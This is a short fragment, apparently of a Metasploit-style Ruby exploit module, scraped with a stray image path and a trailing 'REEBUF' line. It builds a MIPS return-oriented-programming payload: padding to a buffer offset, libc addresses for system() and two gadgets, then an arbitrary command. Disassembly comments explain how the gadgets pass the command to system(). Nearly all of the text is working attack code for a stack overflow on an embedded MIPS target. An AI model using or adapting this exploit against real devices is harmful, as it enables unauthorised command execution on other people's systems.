 def prepare_shellcode(cmd)
shellcode = rand_text_alpha_upper(target['Offset']) # padding
shellcode << [target['LibcBase'] + target['System']].pack("V") # s0 - address of system
shellcode << rand_text_alpha_upper(16) # unused reg $s1 - $s4
shellcode << [target['LibcBase'] + target['CallSystem']].pack("V") # s5 - second gadget (call system)
# .text:000159CC 10 00 B5 27 addiu $s5, $sp, 0x170+var_160 # get the address of our command into $s5
# .text:000159D0 21 28 60 02 move $a1, $s3 # not used
# .text:000159D4 21 30 20 02 move $a2, $s1 # not used
# .text:000159D8 21 C8 00 02 move $t9, $s0 # $s0 - system
# .text:000159DC 09 F8 20 03 jalr $t9 # call system
# .text:000159E0 21 20 A0 02 move $a0, $s5 # our cmd -> into a0 as parameter for system
shellcode << rand_text_alpha_upper(12) # unused registers $s6 - $fp
shellcode << [target['LibcBase'] + target['CalcSystem']].pack("V") # $ra - gadget nr 1 (prepare the parameter for system)
# .text:000158C8 21 C8 A0 02 move $t9, $s5 # s5 - our second gadget
# .text:000158CC 09 F8 20 03 jalr $t9 # jump the second gadget
# .text:000158D0 01 00 10 26 addiu $s0, 1 # s0 our system address - lets calculate the right address
shellcode << rand_text_alpha_upper(16) # filler in front of our command
shellcode << cmd
end
REEBUF